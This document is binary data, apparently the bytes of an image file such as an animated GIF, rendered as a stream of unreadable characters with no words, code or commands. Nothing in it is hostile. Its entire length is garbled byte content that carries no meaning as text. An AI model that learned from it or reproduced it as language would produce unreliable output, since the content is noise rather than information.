�����]�s��]ߪ�����]�Ýݿ&`�-W��T��O�W$�}�>���sm�5���|]��\ڄ��j���$,�-��M�}�t��~=�s ���  �p-�8>�\��;~�L`ۦ�d��P����SK�\m�`����])��]�u�O��2��_�>��&P�X>�Z^�]����W.��0p 9�����J ���˪��nݥpn���r�]���N^ލ��|~#��A� �^�WN�1���=�}�I�"����m�P �,��Kȃ��n��ޞ���X�����8M�~���냎:���)����� "�=M�F ؽ~�?.���َ����ޣ��J}����{�02��� ��>���^����N����<!�<���͢M���͂������
��u��֘BQ��g4� ��^��.��	�����F��R��;o�]��~��n�^�F_���p�o�M����N�,���
/����F��0����>��@�a���ZM�Io� ��#��� &��=�R�+��U��2��3��Z�]��6������ܦ�����^�n��J���֯^�s�����/���T/����9�ݪ��>�?�5���������q_�s��'P��������o�zo���C���_�ѽ��~����]O� ��?�����������/N��oUP��>�����/����/]_�^��.ګ_�d���r Lt b�	L@4����2&"@��"IN$�бc��9��@�`�Q�dʗ*�X�p2I�p�(��N�<{��в��1>Șࡆ��@�2$JJ�(��Uk�9#G�Hq G
�6�j�(�En�Pp`A�rA�E��&N`<ᑂ�NG�|�6�ʳ�_B�	rO�X��Y3O�(} C�f��2��(�(�;���!PRHy*��(�4Zt�`�����OF�����3��:�J9l>�a��7��>fL�[z��s~K�)�<x�A�G���cܮ�-�����4X�bJ�'0@`�ג{n���N���+9�<D���0J���PCLBR*�r����"<�F#h̏�̓�3̄[	%����)<�!=縭��f�r�С�	 "��rʧ�2LB��t��3b��C�0C,�4��7�����2�GB���=�T�����H[r���	#l��!����t������SiŚ~ZkL��X1M���h��0;�<�@��5����G�R�jvh@)�>x �gk��F��l�d�*����`��,O�0#�M<�hʵ8��� ^��-�U;*���t��x�s``�Z,�B�{6Z�f�6�c�t��]  Zh�`ʃ&;�7��e���²Pux��v0o�w;��|s�i(�d�7�o}��(N���x��א�R�Ԩ�bv$& @$����`YH0v���n`g�� �;y2s��t+��JcĒ&�<"=����D�,�	Q�Iō0�ψ�w��h<wՁ�a�n�j�K���2b��K]8G5v*R�5��T���\�
�&Tv<����{�D�De'3o�0&�I�K��	&�j#��Ai�Y �)J�xdp^j�e�z�k�����Jكa�0C��WVn�ھ�+��t,����Aw��گ?�.`��U]�>�Ar��X`���)�kˢ6����R������I��#�&9�Q1����������R0�!'v���X� ���h�k�
Y��]�j��W�Q�z̓�g0z�3��X��XZ(� Hj0�4`=7j�e?��Xc8�Y�g�5�A�HD@�R� �0��Jo[�C#�D�X� y�T�@H��d�S��0�qq���z6@5������ֈ���@m���.ה��Q�K��'�DVNz�����Ad��X�U�8߀��)]ȧ12�R@�Z��*VC!k{��hd?X
)2�{�:֢��ND,����Ha�)���L��)O�S�ʦ���F7JA5?�%�	reRk�֔WH9��rܜ9f($�g�����@��I�T!0'�m=�x���� P��`	0B�EW�k�D�#ٖab��⑪�L��0Z�\�YN��D��^Mc�
]<�h@�Nj�ŧ�J� � ��3�"N
#�UҨ�k")c���Gj��xVaa����Z!!�JC��,g���ű�~��;���=�A~�UIg� M�8�m�Y�)��,�a�F1]/�:)`�z������䜥leT��P���'�X:��4��ܣ?꟝fQ��2�(բK,Krf�3I�`6z��W��R��Zk��j�ή�mQ.��Rb*w��iN����ʵEGE�c�;���#�z-['h=�)�?p����'?��K��O�9ܯ0�cu�#���'S���w)�ƈu�D��%T���5�M����j��F]�8w8���o}�:<	����'A���~'���b����=p�PVh�;��F��M��E�����[R�vY�+�.�쓽,);��5@3[)_��GUbj3�V�*�0�$12���H��zVל��m���0/o�
Vo����n�[Y�h��)ѩ�����}�|�֯V��*��}���/��n��0�r�e'���/��@m����h+�dJ��� �����m�+>��h�*�L�ɡ[����Gp����I�Wm�����h�hD<���w�-PO{R��!��;t]b��̹9x+z�:���a��/�. 찱�O�2W�M8��p@�ȝb��&S)tP�E3�� �v���"g
L�Pῒu@*Nje����c��R+�߇vx�qa����x|'������4ֶ7��Oq`�:�ڧJ&Q�&�Grn���u��>�%1���!�Н�56�bI����U%;��D47Y�#k�>2����4��JA��XD��Nn�`W��������S<���V���я�szKh�k����R4
~cl�ʔ�=.��Ύ�#9+�AS�6�-�O`���~�MY���OP�<��5���BͶ��o�{�.R��@�9�!�ȗ{Y�")�����23��˶��5������)%"j1�\���"�a21v���S�X�	���������D��������?,{�=!��K�63����G{���%�#�*�@	)����꺮�A����>�ȑ�Q������Ab����k�7�R�;9�7�Z����7l�X��ـ����9�#!��;��$���׺�d�0���J�Ai7������?��-��*,DջD#,"3ĔX�|Ŕ�d���7���:�#E
��� ���슉XB��I��A�<��@KL���$V�B\F�iE"Q����(�m"N�U��CT
���@S����Ch�;����И}<EV!L�Ej��� "v1�B1|=l�dQ���9~I��8�yiG#�CsT���	����������1k�D�T�ab"�R�?:bF@L�)I�48��ȍ��{A�-|
�@����X��p��d��\���F�Gs>�2�#���c��G�T�Dɾ�ʇ苿0�(��G�0�؀�P�)����� 	����<�Ĥ�t�� ���������p�X�V��`�cE�,�	������K���K�D��1�2h��4��� 	� 	P�Ȁ�p��M������ �,��̓�J&`���$_�C;D��#��TL�\M�H~��;r��xN!8Ǽ��  �T��O�� �� ���0X �\��O�� ���� �<��� 9���p�ćIQԟ�	 !� 
 � ,    � �  � ��G��&D��t���)QŊjv�Ѐ1 �D9d5'S�D���G�0�L�reI�<p���Ϟ2ǰ��#MH�&����ӦO�Be����Q*��k5;�>��l�1h�]K��۶w�}�6�U�g5�P�A�7�����@��m �:���{�9�իV�5�έ�7�g�=;�L�t��I�M���Nf�Q�K���g��Ξ�5�W2d���sj��G�~N}���r���0��C5�����sU�y7>�v8���5o-�EX����ߟ� ~� �ǟjl��Zwޱ�Arh0�n9)�^N��\{�ue\W�)��|��ǟ~��(�'ʗ]�۹�PC�؍�=�cq�V�����Af�q�_&��ْ50��O��$���d?TF���� y������WN��N��\�H��d�t�Y'�(n硊���%
ߵ5�m�IX��W��m� �hj(�~����k���i�`��wr
�3��g��]�ժ
��C��E��2�ޣ	�&
;xH����*��kl���I���A�6J!�L�W-��M�V���җܩS�g�覫)���ꟳ�HT���m�U}pW��z傯�QZ%��G0v�y)����/n ��@%-��Vu����z�����E��L��c)�|�˫�(�v����d��!��4j`X��2z��gF:����RI$A
��PC���))�v���H�������6�1��l�qB�[��7�uO���a�F��u�U�����#-��Ń�d��EG�l�-�=w�v\�H�v�p��`���Q�L5x
_���%��N����B[[�e�LY�d��˶��3���������Ϲ����W����9��U~	�b;.z�ΐr�xvf�-9Ԕ�9�}�����Ǐy�z�m2Z
o� ������`Ǳ1Nm'�@hj���M�y�[�&H���h����D:�Pu\���v��k	�.p��d�@�	O}�K��7�>�p8�'hA��ng}ß��>ؿ�J1���d����D�	��
�@����z�}��"蜷7������
�rR��bPb��Ȝ���V������x4�a1H
��x*����FF�@�S���亱 �+�z�%����0���H�@r��!Ky<���'.O�z� �>��H)}R��+% ��;Әä�)׀T:��T�!���F�l�qt�KN�*M�%c�+��"1�_�G�u"�}�<� �� �Н�̧2�	�F�USR��~f@��*��Ԥ��>�ӆ���D�IQ����fD7�b���3�``�7"1������4��2�˼�<e:Q�����MiZQ���� �������E�8؝<Zġ3}�3w:ը�t�7�g� �tU�V�3{zLj��E؜@�:�&=���J��T�`�+*�C��ЯX��N�JX���>����l9fsk.Y�+E��l�f��L�
�����U=�Қ6���,3W��S&���;Nϖ��z3���V�.۾8D���%�gO{��
7��=�iS�ןNs~.l؃T��cY:�g��n�� �x�J^�& @oW�[^�
����n|���N�"����N�M�t3�	�����·���|�[��:x��Enqջ^�ZX� P0,���җ��m,"�&P�&5�r�[��L�T���C�g,����ph0*�ܬVx�;2�/���x���s���,5��i��U:��i1�4n3�L�.�W�D `}l�
7�hޱ%:�f%�7�����}"P*%�Y%�+��S�2�ƌČ�0	B���hsV�k�F9�j�������J����~�c] �P+�*��\�5�ԆF5��l^1���5z�,\#S�˕N����ئӺ,����-�:��6�����I��٬ftz]��XÚ���m�Ct���F����@��U��ٙ��������%��YO��Ԗ����m[K� ���Q�CM�,'V��GyW?����D&Nq��A�w�y<�����C����3���]�k�i@ĺ�줞j�Q�������+�spC;��v�`��}���7�1nr�wX�8\�?�r5$�vs��Z��v?��`�8x��=���7ч>tm���#_��@v���)+����~ڲ�̲��vI��e�v�g����������n��\��\9c���;W���tx�u.vI�����8�)�l$����.� d���w��.�V��[�5ެ�3�ߞH�-����>�П8��~�g/��?zЍ���O?�aW5���هx�3��V�~ʛ{Ϗ>!P����>�������o��"�t�'hwȶf�GHeF�V¡u47O��|�W���{��z��VtO���xm'm;�X��~'7~cEn\�I��%�VL�Gx;G�7:���q�wv{x!(���lg�{(�}8~�cWpw�Tr�0űu�Q�G�7�z<��=Xv@{l� ���&��O�����LRǀ� �;�6�XņsɆ�8�8(�@�酆EH����n��l>���(�a8��rg
�3ZHlh���0���ַ^g�#�v�؆I�qH�)�tSx��K�j�g�Ex������xeX{����G{����Ȅ|`�(����|	�C!sYj[Q�����8��ȁ��x�Ȉj8�ᅄ�(��x	Ԙjx��U9��!}�bq_8���;���Ȋ���Fǁ������H��G�׸w��~���~Hj^脔(�aX��Xt阎Ɏ�qMx����x�aP�w|d���~�؏���¸��x��?	�T ������ʸ��7�+�ɓ�hq4�w-�OL���b�Q�c��O	�BI�7���g��"ɆJِM)��В��tv�O|46����~�7h��P	�BI�/�m�x�%���n	�P)���m,XHe�y}ȏ@���)��W�kw��8�צ�t���)������XdG�|9䕒	9Ʉq�>�����cyv�)��h�Gi��������Y�i�v�]t�~6��	����!Ɋ$I��i�*����	��'p����҉݅��h�˩��I������9��	��Y�(������1=��E�9������FםC�����M��	��i����1Y�9�O^���|)��ٛ�����Y����	�(
�3��)��YQ:\A���"�'X�j�*�z�'��X�����Z�Qʃ*X�9��Ç��A:y��R��
I�fY�l��g��i�r蒬Y_�^1 [��|��_��D��g�9�e�S`�gz�����y��7�U��+&��َ�֞�y�SZ�)z����Z�����)�E*�Q��t�~����H�*��Iyb7��x��I��
k�(����mI�|z�g��h�}�V�})�z*�ɦ�:�e٩e��0��<9���tȨ�y�}D��֏����
��ڧ�j�g9�@�� ��jv����*��G�G~�ډ�DS|ًyJ�窠���h�0�f�n8��Z��h��՚݊�Jl�D���ᨦS����fٮX���
��:�)j��Z����ƺG�ӯ��TZ_�q�ر�Z�:��ň�m�@@
�ժ Lٳ+����v�E��G��9;��'�;�� +*�J� p�ږ�*+�N[�������ڇ�S��6��]{� K�"	e;c�j۴B�zn�z矂��s[<6[�	&X?��{k�������E[P0�	;�����}�*�p�OU�Q]w�x:y�א�;����d;��m�)�J۷;������l+��[�ˇY��t�;�����i����[��k�����ǋ������d1I�}�a�����K�z˱;��D�"9�ek���Ki�~۶ʻ�o���8�OvKjܗ{��:�{�S@�ۿp�
��J���{l�hǭ��fZJ��T�Z���p�X�n��!��+@��뻿K�+@{��䛼�K��f�Ε�S�[Qwkd�
�1<�1�zk��9\��������B,�勹GV^�[s탕e ����.<��˸p�����ݫ���_��a�x"�a*7S4DݒHS�uf����i�[�P����C����L����Q���L�"�r�f�����衦<���"����s�v���J`ɖ<���v���(��q��`dS�\;
>=�+���v�oD�o�����o���D��X�<؜�<l��,����(7\�Q�Dj3 �����Df���qϟ��+�8��0��C �[ϸ������\¬FdS����R�;��L���LC��ʏ��U#� qp�̻�<�| ������(�m��,dn�X�����w��L�6=�Ĥ�g\����j�������ϗ��ߋ�$��+m���b2� �"l7M��>�DQcV\{�t=VZ��  -т�X��"���L�L���r�<�N�^�U�o��E�*��&P�*�G*L�*��\M�;Za�c�w� ����&pq��G�	kO����{g�\}EVÔ9��u��׀�ЁM؅���}��x-f�}�|��M������904�C�pC���	+���Ѡ]o���'�E2���,jT=���W���۲X��۷�������ǝ͡k�5���|��hpg�6��[ݭ�+U�@e�����έ���dر���޼������l�m�D]�k���׮���-���Sv�\��( ��g�,�N��������8,� Pɿ��9 ��� �:�� p�}��ᅥ�7���t̹�➔���-�n���Z�����<:��0���]�A�m�������>ތⳭ�u��u��E��b&� n�W�����Y~����.�I �eN����i}��K���> ��H�}�m�}��m��3$|�;Y�T��V^�N�����y��n�l�PJ`�׾޿=�gb��Ilآ�ɞ�
~���HNm$}^���>�N�8�����^��9�/�܄��d;��N���<���.�3����7�F �#�~��  �ߞ�V^����~F�n��?>��]�f��ڌ #�]~�������V�F5D+3�Ş�?���.�.�*���Bk�ӓ�������e�.�~̞�D��O�"����r���?�,��V?��#�=5?=$������;_���X����I����$�|}R��x_�y��3/�\I0 �f>�;��E��.���l�!�+p����M��B�Q_� �����������[O����^�?:����#�g��/`�対�U����@�A>�O��O�/�|o�}O�TM���wl�>��9P�v�.���.�o�/��/�����[���^�Z���/1k"6��\���Ծ��o��z (a�e�`���8�LÇ�pp0�B!O �P�d5����%d�� ��0bά	J�'`�(AtgѡEK ��H�%R�0�C3r@�3g�%`+�%;�BW#2&�u��(ME��abcݻ"��X�� �/tH��2(L��0C��ɱ��̝tf��ç�0Լ�y3hR�3��hKu�(�0���9*D�%,�Cr|�CAz�PsBR�DE"H������@�#�I�s��L��c�40���-	a��͕9p�o_3̙h��������6��*�2����,�x�'ª`(h���"����n��SQ#�j����(� �P���\H�-�:���R�����������>x`�j�a���0��.n8?h����N)��i.5M�.��N��M��3`�=w�����3$��PZ��o�D�l�!�|��f�ͤR���*���A��x�*"��@4�L�L�`]J.O�<�P�	�nD��>ytA�#��x|/�es 4����3?�|�����-s3k�(�`b�9�UUe=���N;p]Ԗ� �t�	��|�X�v8���}�#��<4QD?���&��xX��R�!��mï��L�Ʈ��'wќ7�v�U�͑F:�,恇�����X`��u6#�M����>8����`��d����)���*͸�qj�xa7�	e�YF�H yr��W�O�c�w=����%?��*iX�������?�qī�82���8%"�B@��<�@�h�"8x�)��E�&�z�L��v1�������n�x�Q�RX�`�-^��"#|y��<p������.�8a5������ЁTbA��Ft�mˠuAZ�,�U�X�[����3O�U^��.qGSֵ�5��1�pp^�4�d�j�sX|ʴ�$
\��b��� ]m{������0Z����,���-w6�����!N�T1��(��n��Rd #�!��1W��ղ�����'�K�f�� lc��HG����
s`��%?)H��$�;8�&+2��7@�%�R��Z$�"�@bJ,�&���]�?�1���C$)h��{D�@�����_�&^�g*�A���5O�����&�J���ۓ�Bye�r�c���6���Ґ��0->�	Tg��u� ���7���ը$<�Cw�>�`˫'�D
�@L��J�����/�&�K��|?k�ư�-v��Hb&	ư #-Hm���eś]�b����jĳ��TG�c�$&�Y� �Y� �f��3�(	���34g]��3���ReN��t����}��I����č���5g���Ԧ��C
K�z��M�<�G��H*Y�T�<�͞�%=���u���G�s�{�M��Ϣ3ԓ+�ȼd�МJ̊��U���s�+��G4���s�1NF���-ny8ج���$*0���D)C���6ҫ{�o����[�CJ�B�u1�3@.�
Y�=���Y�TN�
Эs]#Ѥ�����Quw��|�`O�M���A���:3�!����l|)9٫➴�<�q��bUphEK�c��88_�|�(�H~s�30���'&*5O1��z���*E�$��h9'p������)PG�0K)p���n�M�V�w�e���W@.������V5��GyT9�w�	��1����kKRsFLzK�ӎlD+�3��hu�\Q��ҵf��`�\�%8�F֟�'����Y~r ��g������攕�P�TR�S��B������ؕ�E�+�&��ɳ�%�y��K'��1��s��#�m@z�ګ�*+�tZ�-�gs��@b\騥��Z��^���C*R�:8��Ұ�q����yת�(q���r������K�dM̖��AT��J�z�Vj���cI;�җ65��;aS;�8��'7l'��Մ�Ar��U�N��O#x��}&���x��cse�p�&��x&e9�yU��ٝxƮ��xi_�8���UY<W��6�A��V��� ��y��v�Y��u��|m@!��fPm'�'�'���ٞ���>�J����K�3Q����[�qJ��7���2���C{^f�t�g9s3��ς�*�}O��s���a�я��6gc�tI<}Z�}��%�Ƌ��|����퓻g� �6�I��)ŝ�K5Ղ,�Z<<�b�|���8����گ�iKv�(�	ｆ؍�o39T����-t�i.���~�;ȷ�J�ѕ�-�I����t�Z�g10�Y-����#���}ϔ��n��G}Q��#T��I �9<s:=���4����Z	.2�-*(�*��#��3�_c��J���σ�8��s��ɠ��b��K;� ��j'��2c@�`��A��� �S�Da+��A;.����`.!�����CV)�$��%ٛ)	@�ó4ۻ+,���@��ҩ�ὖ�$ ���1�!#1��<B$4&I����%y�ؑ!��y)$���%�ó��&R��"�$��HZc���������ہ7\i�c2#��@�K���@���E!-+�;�2�9өgQ!PD�9$�J����!	#0�A��I�E�b4#�B�����"_|��&�R:�#k	@!FT��JZ�I���:.�$_D
ָ��P#���%!Bwl)��!ɏ;tDo���F�c$#���*2���
�3�� Fn�@� :`H���1G�?� F�d����7���H�x�(l!�kǸ�+�k*,�DDO��)I�\>��2@ ?@	i�,��y�Z��P�������I�H
(��z�c�+I"-IL�X��b4&J
���(@�	2�� 1h5h
J2H�*JЋ���	��������K�@��X���3)��E�tIiz.�bC�!*��H����DKWY˦
5�n$E����K���� x����M	��pM���͎@�z7��|�ʯ\ia	��#�Ơ���JF���H����NC�I?H�,�xF���P������ P� ��0p�;hO�� �tO���0��� ��K���޴���LcDE�;1�ѩߢ���&o|��  !� 
 � ,    � �  � ��؂���*�a 2~"*�D�"2�	�cGHt@rI�$�!Qi�˗)[���bDDq�	B��Z@Z���ѣH�(M���Ɏ��x0�)̗/w0t`W�`5��J��X�fÆŊ6#�	3&� �ᦚ�g�0�ui_�}0M:80Ƨ7�F�P��X�i	��L���ʒ�bޜ�,ո3��a�W�bL��z&�¬�� U�b��n��v3Mɖ���w峼�V�K��G�y�h��5�װ��؞�yb�sw�N+�����ߪ7�~�{�5{~ף��k���+�� E�h(LT�m��{��W\F(�{���������v�iu�w���U8��0Bڃ3�h#��[��g���u��j �7��ݝՁ*� y��x�3x0�RN��oPb�ӏj�V��U��@��R��T��-�^�X�i��i�y�I�u6��?�fv�)�d�d|�`|1jY�YNy��q閗ߍ��[1�v�����dX��e0�Iל���id�ef�p�M���"�ц:P0�k����obN>��L�Ѧ~afk���)X��j(:�Idk�f��N��n�ƹ"��N��}��/������N`ח�N�ef�l��9��"+����*�ñN$�زUk�,�+*tz%���`Ԯc�:i��^ub�W���7��H�:���N�VKRo�	\`�پEfF)����&��ES�����D8���}ܱ��`�,����i�5pW��dj_g��򺪲\[N'�YR]���h�e;��d'^6�*���|꩑v�r�,ԆI��Z$.�ք��᠐>��h�8�k�5��ql2�x�ld���l5����؊�� �_����������[Zi��3��cc�9�Sc|�m:��?R����N�!�"ݼKߺ��X,P��v矷\�5�����D����;��6��./��
�(�d)� ���� l����p�����g�9/ZV#�����Ne���F���0�TA��8��ЄET�
Y�80��j�ޱN��<�aݱ��h@��p c��5��G����
�~�1���.v�0���^���1��a�h�B"���Tb���QUei����Ñ2��FTc7I� h���,  �P R� ��$'��62OL�[�$������ۤ!G���y2�	�%*y�b������<�iMz�:��éI6�z.s�FS�ћ��2�9Lb�u@�1��MB��%\������%Mn��,k���lr�f�����w��\�0�I�r3��\';J�Ɓ�+�'��D�*i���H��M����LiB#*L� �i Q��Ԥm'[i3��eC*�gG3؟f�r��< )��ғ�ө+U(C�9ʪ��V=�M��Ӄ.��_����s��P�7��M��Œ>���D\�*׺��6&Vc
�B���S�T������	^�%T��P;q��T�2��v��Ik�W��T�6�+JYX¢4����7�����l�(K���µ����!f���v���U�+Z8�����krO�Ӱzm}�U�^�A�U�H�miu;	A0B��-q��J�׼�5no��]�&4�dm�|B͎�.��aY�~׻ 0x��������iU]���:د�]ox��T���s,�����tUjJ��_�w��%0oSJ���7x� b�U�J���U�{{�X��Dx�}��نP�$.��%`&���3�- ^,cߠ�F��skb���]"���>��(�n.m��.w���������[��孲U����O��zBĪ�9g���f'���u�'-�<���/�3��c�X�X.n�w{i8�`�|�<�q1����+MiK�z�|���܆wZϟ��U�|k[�ZǨ�1��%d�~�����k��j���
�s�3�i��ԡ���iLg�ش�5�Q���2I�D�.�AH�CZ��%���sk����v��L�a���
@7�h�:��H�����˽��K���[g�C����	��N�L���A���=�o/����6tDY�7��$^x�?N�c��W~���O7�����cN���9�8�j�퇡��E��LsL���F7���mr�7�P��ԫr�۝��f�!�q���)�8\�.������H��9�C��.�>����t7��+���ug�'�?v����E~���:�J���>��{�g}�Os��5�O!E��u�����V��w�z���S~q����[�F�=V���}����v���g�]օg��կ}[;�퓟}�����'<��W��{�{����$zqqt(�~��~��|�{�6(c�p��q�w�ܧn ~��X�R�bdh��Ux��	뇂*�	)�/�p��inge2�qW�W��ׂ
xxxs��SX~Aokfof�'؃��z0Hn�7}O �Qh��� ��Z�{�g|�SCك"m$��JȄ<�N�~UH}NW},�r8sk��Hi)��`�y�s�P��|���<Ȃ�p�� PxR���(y����}xx�>�y� ��TH|G~�c|�XYg8m=���G
� 
�g�ǈE�Wo���v���Y�����\�dvŇ�Cq��q�tZ�g���o
���؊NȈ58�VF��Xys���ȋݷ���w�36��6!8�GH���q꧊����؎���Y膳X�Iw�ظ��؋߷cx8�==Cz���;�����N؈��u�h�������z��f���v�v��H��玬��%'���(��H�}�r��͘�����_}��w��5�"�~39� �p��h�qP�y��X�5��|؏�P��=<y�s�8��ؕ4��E�rxeKY�2)�^i�Oy�7���leHB�Zi�iy�x�z/�r�(�I)�qǔ��9iIȁ9W|q)�Y)��H�����H�|	��8�Wv�2w�w��ki��wX�0�i�X��vI�^�~���{0�q�I����|���9�����u} �?$��Uj?ɕ4��"��9mМ�i}�y�y��y�Pٍ�g<'�4�tY�@y�*���(�k�'������WfY�y���(h^_�_�w��h�Z蕒��C��,��)y|��I	�@��ɖmف����G�lW�Y����x�ɜ�١�Y�|I��Nق��yX�3�)��Hx���A9��x���i�J�������⹠����#o�i�/�Yӆ��g��&�͙鹜,W���4��·n���TqEH�.���������cSJ�:�x��
��y�QYB�u��kㄟ�蘗x�l��oJ@��i���J�Z��7�5|�Ñc�e����qZ:�M�mꈉ��*�e��ꨄ�x�`:<F*DaG�s9S����{�ji8�r2(��ZP�.֣������Ɖ��>עi4��v��*��	�Oh��Zs�N@��V������~y���
U�z@Uy6HE�@g����j���,����:�@�{��Yڨ�ɩ�Zj+�j��,�_�'�h�xժ������J0�J�Z�(�ژ}��
������PҊ~�j��z���m�C ���:}����iwt�Ƭ�J<ۢ��J�e��7w/ǤL�z�:� 4���"J��Z�#Kjo���D�V)��S��mI��1:�P*��G�J��q��KɴZ�y�gn�U�_�� D+U+[lSW�i���k�q���*�v{���o�hZA�~��DKN\%S}v�.��ȶ+�N��6;�rk�Wx�{k��`��pٰ��+\�uc�[��+w�� ����:��:�"*uj벯��{���@�Ѯvஷ���E^�Żr׽��o2�{�
Q;[�7;}�����߻v�UQ��rA��+�w@��{Y��e����kr�z��
狾� �H��ۥ���쥰R9<QD�B ���`Ĺ{ֿ�5j��e�}���:9Я\�������^�+��$H��Z��<�JZ%j��eֶr��l��;�����ES�z/���%�c� ���s��C�[�F�R���`¶`%�K�ݚ�9 Jܸ@�+0e�G��^��N�*�!)s!���P�D=�L����\gp���{�����u�b���P6ĝU;�\}�`Ѯ�gsȈ|���g�%�� �+�@`� 0�|�)|¨��rk���!l\ w^�I6D���a�b�֫�l�6\�>L����-y�,���Ɨ��w�w`�ܚ�N��lpU,Ó�Ǟ5NڬD=0�Jb*�������b���P`�S6�����Lɼ|�L��]�,��*�T�K�ah�����̌Bb��uQ �<��,}���lК��
���,��Ϫ��=PΈ:<��ΖL��͏LZ���`�μHd��)�*��֌�8����8}�W��g3�)� bm�==�,�v��L�',�e��3��J�Rs}ϧ���| =�C(��+M�--�a�Ն]؈��{�� &��b]�9 �5;��J�)׶\Գ\�v�LjL�<�:���s�"Ռ�^=�.]ձ؎ّ=�q\Η�T�s0�m�لM��\�3�JbH��LͳA���>��ڂM���ҵ��Z���%� ���ۭ�K�v<�|���ր]�4�
}ף�KYM6.�Ś&?�*����5(�ݛ۫l��ָ=��=��������:��*������E[������ߓ1A�r�������M௭ߌ������9��k���:�H�L���Jܜ��� ^�:���1�@�BA�8,��X��0N�n�jP.�-F@�]昜���Q��n��ʇ�r�؋d�]Bz�?l~�~��w��5~�E��ҍ�a���*r��l>�i�k���݊����$����D��z��1��n�,~�����^��ꭒc�莾�p�ۑ~����ӕn�G~�~63�:a,��5`5��� ��'`깝�n�^�N������\���貮����������'��:E&���^�.��N�׾�!���n����F��)\��\��� O����l��M�^�@��n,�>�~�������N�/�lEc~�M��=�N����_�1���>��+� �$�20�����"��D?���QVB�)����.�ή�3�邮�?��V�$R����F_��N������|�;��O�#>?����6�7�>���:�����������n�A?�A����s���\�O_.;��.�s���LY�?z�'VC���o�b��H�-J�Ƣ�l�m?��/�o���-�����0��q��>O�������O��������k��L�0� M���~�=��������z�0��}��_�:����-ɟ�r��r���42T QaN�24�`р�J ��!"��@�q㉏aL�Qbb	Q~<���K�.)P��#��t�1�@�.>�H��B
v�ȑb�F��Р*S�F�u��1B�x�`�:f���aG�9p�TR��@�?x�1�'ӯ+^̈ �	�$b$á��jB<�B���+>���9E�L۳A��CS�M����Rc϶��5�k�Iw�%�SZkiJc�
�.W~�@��ew�pAYL��dܬ�dȗ3���@�D�1K� � ��7'H�Κ5����oȂ���b{j���o�{�a���Ƀ�2n$������ x`��RC��4�,�1��2�� �-h�(%���dd�&p-�����T#��d�M������h#"���덀߀t��: �9���D*��|�!"�z1"�T\L06 OFk��.�2�,���4>��P �r��d
�(��R�K?�0�&�$Ч~��	tPk��6�+(&�LB�*
b� ��������O7H�(Y�33`{��v�'G��+�r�)#���(���N���\ ����u�	H�	K 	C�`�!�&j���^�
�_�k����ʅܸr�Ef�+!7i����jM@��|�I��p�7]�R�C�<pwK��^�(�6�h2�'6����+״ګ_|L��>@�G�3N4H ��cجZrMpY�d���<�@�-��w�⎳�����3p�A�]��3�8 "�T[����^:��f�-��@f���4�R��]�T�z���	���g�Iު��w_U��t��4�\���5�1���h�R�R�қ`�`�z��^|j�gz�3�M�! C=s�7�s�g���酋�'#�����s`]��gT�p@�����$�p5�m �;�X���DQ�Nphb��h�r���(�2R��,3�\8��A�o&6!�T^���Zj`��E�����P��7ܹ(:ԟ�WZ-jcO�>�#Vme�b�O ����-��'��U�f9hS��#4h&��}N3����������a
Yd�<E1�P4�X��(���sDY�|��tq΃4��f�e/I�c�HF�حJU�J����%���D�UL��c�j���r ��_�����q$��TH m�gA�d,��B�x\h��d� ��'�|����8@��r�k��F%K�5`d���N���=.��;����M�=�އ�)N|N�*�
��� ��2�H�^A��$�G��=!Nu�K|�cT����vH]���@vy�j������v�/��Y���Q�*Pz�;��'=��,5�\"G%Ѫ���FRBˇ(ͧr&�TFƂ�3-dԩ7ou�tٳI4��S�j%�D�t:�	:ZP���	���YJv+Љ���**��#D�,2[��w+ȳ�:a�UWQ�9ć]��;�"F�6��i��gZ:��s�
_��2UF]�	7�l�IK��S(���Y*T�ng�ŪRQz���S,;U�40�/�vtCE����C�H���#Z�'>�ܑ�K�뚥�ҋ-l}���v�9c������F�f��Z�
��!�L%[ٲK�?�0�P��$>9с�����E��1�wi��&����R�\F�@�Qb�G�(?Δ�%�|@Q����dx��2���&��\K�`�T�4h�q�1h/\��'�n�^� Ⱥ���O��tq��#��U<X�
x~{��P�����T#��WM��G���"�ŲPp���#}�g5*e�Oi*�v0�FY��u��N@�Y Bbi�j��E�OҬ3J��平���r~�H�fյ�o�7� �,yO��	Z�j)��mո�����K�zt\�E��X��i~97.[~�C",56��P�����s��#�FMWj�b��kd틀ǳ �%��NAX�4j鎆�;�,��G*����A��G9�"��J����j�υ�n�
���'��2�	�1 ���� %�K�`�z��3v�omb�8(�J5jV��*�[,X��f�?��pyZڹM"15��;�"V0�T��vw�l���*�t�� mfÁ��f(�]�ǞE�j�ƽ"<^O�����W�n��(I�YlΒ��֜�*���n��(t]�)��'j/�?MK}F� \�Ã��Nid	ou�Ȉ0����m��?];�b+��g�O�8p�	nh�{2�|�R(9s�Kɵ�s��v���(�t��b�'��]��A:�1�e괴hMa]��ֱ�A�K���/��1X�Mi�~��w��?�x���V" �XW*[x�c��O59�?�7��+�ɛ"����S�b9�;�p���)�t[;p+�i�c@Џ��PzH�>�qˣ� P�#��9	�B=�>��A�����΃5��ؗ,��#���|��o�<��)|��� 2�DP2 � ��,�A��A�i�<��9�/��p p�0�2(:� ;�C��2�2��8Ü7�˺�R*}z���A�c�@E��2P�DI�DH��1D�B�?�9�L�C!� !�2�H��(�p�R �(�9��=�C� �8D 2�	a)�\��� ���� "��>�B>T�H�kD?�BDhC/�<���0�[4ET�ETtE	X�V�E;0G!PGv��r�E>�E�C�x
�kӏ�Q��k@��V�!Є�Fk�HƘ8�=1@��BNK��S�G �H	�;�;��>@�>��P�$I�I����	P��tGW�EC@C0��迴3F#	3����s !� 
 � ,    � �  � q�pC�`��*\x!A�@�CQQ���4ظ����>�T2�� ="$�2eH�0�p8S&ě1_���"B���
%���!%=�'R�i6>�Ju�U>&4��QhE�c��Ź��;Ъ�x�mێkݶ��V.η,&蝱��H�&8:0MAÈ�*^�Xq֭$�H�
Vo^���������	x�<4i�R���[4o�>˶������#�Nq��ʟo��\Z��˖��0NZ9j�yg��89���<h <ql��k��|v��$�;/r���K������0O˟sV���E`,h�m��'�Ti�Yd�QD�zZa��}����|vx�O�y&�y��l�%����H�Wj��V\{�h#����8ڇcpuE�Zuܥ(�S���WI�i¡�jb��\��e}�YyوD���dxl��e��a��)ڍ_�w#}|v�'�S�g�D����ۊL�ړe`Dd g�2>dq�u��>�)��~d�k�*�(n��
